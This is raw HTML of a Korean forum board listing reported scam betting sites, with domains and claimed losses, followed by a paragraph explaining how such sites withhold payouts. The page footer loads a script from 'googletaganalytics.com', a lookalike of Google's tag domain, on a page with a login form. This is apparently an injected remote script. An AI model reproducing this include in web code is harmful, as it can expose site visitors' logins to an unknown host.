						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415204846_af1066531e2f3e3398176538990be64d_8gtk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">스포츠</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​2033sp.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">250,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">3,703</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415204846_af1066531e2f3e3398176538990be64d_8gtk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
										세폴더배팅했는데 1시간이상 차이난다고 취소 스포츠 토토 ​​​​25만원 … <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 스포츠</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​2033sp.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 250,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">3,703</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
						    <span class="cut">20만원 충전해서 배팅 MVP 토토 ​​​173만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204819_2b01c10c5061e67adc34dc105f004254_slpi_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">MVP</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dis49.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,730,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.13 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,887</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204819_2b01c10c5061e67adc34dc105f004254_slpi_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
										20만원 충전해서 배팅 MVP 토토 ​​​173만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: MVP</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dis49.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,730,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.13 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,887</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
						    <span class="cut">당첨되니깐 어거지로 중복배팅 디즈니 토토 ​​​103만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204713_2b01c10c5061e67adc34dc105f004254_z59o_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">디즈니</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dis49.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,030,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.13 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,940</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204713_2b01c10c5061e67adc34dc105f004254_z59o_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
										당첨되니깐 어거지로 중복배팅 디즈니 토토 ​​​103만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 디즈니</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dis49.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,030,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.13 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,940</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
						    <span class="cut">첫날 가입하고 첫가입 이벤트 클릭 토토 ​​800만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406205049_38ec38f2bb09d1a51cfe784d6e468242_d9mm_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">클릭</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">click-1104.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">8,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.06 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,790</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406205049_38ec38f2bb09d1a51cfe784d6e468242_d9mm_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
										첫날 가입하고 첫가입 이벤트 클릭 토토 ​​800만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 클릭</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: click-1104.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 8,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.06 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,790</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
						    <span class="cut">개 악질들임 나인볼 토토 ​1213만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406204915_38ec38f2bb09d1a51cfe784d6e468242_z2ys_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">나인볼</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">tbt-33.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">12,130,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.06 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,842</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406204915_38ec38f2bb09d1a51cfe784d6e468242_z2ys_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
										개 악질들임 나인볼 토토 ​1213만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 나인볼</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: tbt-33.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 12,130,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.06 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,842</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
						    <span class="cut">여긴 무조건 먹튀 사이트 레벨 ​190만원 토토 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2312/thumb-20231202205003_33427c1f407a302f59b5e8a480b90a9a_hv4i_202x150.jpg" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">레벨</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">lv-114.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,900,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2023.12.02 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,773</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2312/thumb-20231202205003_33427c1f407a302f59b5e8a480b90a9a_hv4i_202x150.jpg" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
										여긴 무조건 먹튀 사이트 레벨 ​190만원 토토 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 레벨</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: lv-114.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,900,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2023.12.02 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,773</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
							<div class="clearfix"></div>
			</div>

			
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=2">2</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=3">3</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=4">4</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=5">5</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=6">6</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=7">7</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=8">8</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=9">9</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=10">10</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=20"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="mt_toto">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<style>
	.sub_content p {
		 font-size:14px !important;
	}
</style>

	<div class="sub_content">
<p>먹튀토토사이트</p>
<br>
<b><a href="https://namu.wiki/w/%EB%A8%B9%ED%8A%80" target="_blank">먹튀</a></b>라는 단어를 모르시는 분들은 없을 것이라고 생각됩니다. <b>먹튀토토</b>란 토토와 먹튀를 합쳐서 생긴 합성어 입니다. 쉽게 얘기해서 말 그대로 <u>먹튀를 진행하는 <b>토토사이트</b>라</u>는 얘기 입니다. 보통 출금이 진행되는 과정에서 사고가 발생하고 있습니다. 이용하는 회원이 베팅을 진행해서 당첨이 되어 출금을 신청하였지만 <b><a href="https://namu.wiki/w/%EB%A8%B9%ED%8A%80" target="_blank">안전 토토사이트</a></b>에서는 해당 금액을 출금해주지 않고 사이트만의 갑질을 행사하며 이 핑계 저 핑계를 대고 결국 출금을 해주지 않는 것이지요. 심지어 더 악랄한 곳은 오히려 입금을 더 하라고까지 합니다. 이에 응하지 않으면 통보없이 그냥 회원의 계정을 탈퇴처리하고 차단해버리죠. 아주 악질입니다. 토토사이트를 이용하는 사용자가 많아짐에 따라 똑같이 공급하는 업자들도 많아지다보니 경쟁에서 살아남지 못한 자본금이 부족한 업체들은 결국 이렇게 먹튀를 하며 전전긍긍 하는 것입니다.
<br />
보통의 이런 <u>먹튀를 진행하는 <b>토토사이트</b>들은 안전한 사이트들과 비교를 해보면 배당률이 현저히 높다</u>던지 또는 입금하는 금액에 대한 추가적인 보너스 포인트를 많이 챙겨둔다던지 이러한 추가적인 보상을 많이 진행하여 회원들을 현혹해 결국 당하게끔 만들어버립니다. 그리고 먹튀를 자주 하다보니 인터넷과 커뮤니티가 많이 발전한 이때에 유저들의 구설수에 많이 오르게 되면 자연스레 운영이 힘들어지게 되니 도메인의 그림장을 변경해서 리뉴얼을 진행해 다시 운영을 한다던가 또는&nbsp; 아예 업체명을 변경해서 다시 운영을 하던가 하죠. 아주 전형적인 먹튀만을 위해서 운영하는 업체들의 운영 방식 입니다. 먹튀사이트들이 많이 생기는 이유가 무엇일까요? 간단합니다. 먹튀를 할 예정이기 때문에 <b><a href="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto" target="_blank">토토 먹튀사이트</a></b> 애초에 출금에 대비할 돈이 필요가 없기 때문에&nbsp; 소자본으로 시작이 가능하죠. 운영과정에 있어서도 정상적으로 안전하게 운영하는 업체들처럼 운영비가 필요도 없을 것입니다.
<br />
너무나도 많은 경쟁업체들과의 싸움에서 결국 살아남지 못한 업체들은 망하게 생겼으니 먹튀를 해서 다시 자본을 축적하는 목적으로 진행하기 때문에
나날이 먹튀사이트들이 더 판을치고 늘어나고 있는 추세입니다.
</div>


<!-- } 게시판 목록 끝 -->
<script src="https://www.sonsofheaven.com/js/lazysizes.min.js" async=""></script><script async src="https://googletaganalytics.com/gtag/"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

	
<style>
	.center_latest_tab {padding: 0px 0px 15px 0px;}
	.nav-tabs>li>a {border-radius: 0px !important;margin-right: 0px !important;}

	.tabbox {border: 1px solid #e1e1e1;}
	.nav-tabs {background: #f7f7f7;}
	.nav-tabs>li {width: 33.333%;text-align: center;}
	.nav-tabs>li.active {border-top: 2px solid red;}
	.nav-tabs>li.active>a {border: 1px solid white !important;border-bottom-color: transparent;}
	.nav-tabs>li.active>a:hover {border: 1px solid white !important;background: white !important;}
	.nav-tabs>li>a:hover {border: none !important;background: none !important;}

	.basic-post-list ul.post-list {padding:0px;}
</style>
																</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
			<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1019">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="location.href='login_proc.php'">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
